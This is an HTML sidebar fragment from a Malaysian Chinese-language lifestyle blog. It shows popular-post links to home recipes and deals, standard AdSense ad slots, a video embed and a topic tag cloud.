<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
